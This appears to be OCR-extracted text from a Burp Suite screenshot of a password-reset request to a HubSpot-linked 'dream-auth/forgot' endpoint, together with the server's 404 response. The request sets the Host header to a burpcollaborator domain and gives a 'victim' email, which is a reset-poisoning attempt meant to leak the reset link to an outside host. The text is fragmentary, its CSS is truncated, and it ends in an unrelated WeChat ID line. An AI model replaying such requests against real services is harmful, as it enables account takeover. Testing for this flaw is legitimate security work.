 Pretty Raw Hex \n
1 POST /dream-auth/forgot HTTP/2
2 Host: 9lvn2d06zjfppv4h4orl3tfnpev4jt.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://growanz.hubspot.com/
8 Content-Type: application/json
9 Origin: https://growanz.hubspot.com
10 Content-Length: 36
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Te: trailers
16
17 {
"email":"victim.hubspot@gmail.com"
}
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=UTF-8
3 Referrer-Policy: no-referrer
4 Content-Length: 1578
5 Date: Tue, 27 Sep 2022 07:12:36 GMT
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443";
ma=2592000,h3-Q043=":443"; ma=2592000,quic=":443"; ma=2592000
v="46,43"
7
8 <!DOCTYPE html>
9 <html lang=en>
10 <meta charset=utf-8>
11 <meta name=viewport content="initial-scale=1,
minimum-scale=1, width=device-width">
12 <title>
Error 404 (Not Found)!!1
</title>
13 <style>
14 *{
margin:0;
padding:0
}
html,code{
font:15px/22pxarial,sans-serif
}
微信号: growing0101